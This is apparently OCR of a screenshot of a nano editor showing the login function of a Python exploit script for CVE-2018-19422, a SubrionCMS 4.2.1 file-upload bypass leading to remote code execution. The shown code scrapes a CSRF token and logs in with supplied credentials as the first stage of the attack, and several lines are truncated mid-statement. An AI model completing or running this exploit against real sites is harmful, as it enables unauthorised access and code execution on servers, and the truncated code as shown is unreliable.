 def login():
    global csrfToken
    print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')
    print('[+] Trying to connect to: ' + url_login)
    try:
        get_token_request = session.get(url_login)
        soup = BeautifulSoup(get_token_request.text, 'html.parser')
        csrfToken = soup.find('input',attrs = {'name':'__st'})['value']
        print('[+] Success!')
        time.sleep(1)

        if csrfToken:
            print(f"[+] Got CSRF token: {csrfToken}")
            print("[+] Trying to log in...")

            auth_url = url_login
            auth_cookies = {"loader": "loaded"}
            auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.
            auth_data = {"__st": csrfToken, "username": username, "password": pas
            auth = session.post(auth_url, headers=auth_headers, cookies=auth_cook

            if len(auth.text) <= 7000:
                print('\n[x] Login failed... Check credentials')
                exit()
            else:
                print('[+] Login Successful!\n')
        else:
            print('[x] Failed to got CSRF token')

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line